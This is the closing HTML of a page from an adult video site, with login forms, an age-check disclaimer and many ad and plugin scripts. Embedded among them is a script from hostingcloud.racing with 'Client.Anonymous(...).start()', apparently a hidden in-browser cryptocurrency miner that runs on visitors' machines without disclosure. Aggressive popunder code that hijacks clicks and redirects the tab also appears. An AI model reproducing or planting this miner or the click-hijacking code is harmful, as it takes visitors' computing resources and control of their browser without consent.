			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/Savy.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="0db7557e45" /><input type="hidden" name="_wp_http_referer" value="/actor/april-brookes/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="0db7557e45" /><input type="hidden" name="_wp_http_referer" value="/actor/april-brookes/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"6dfcd86e12","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
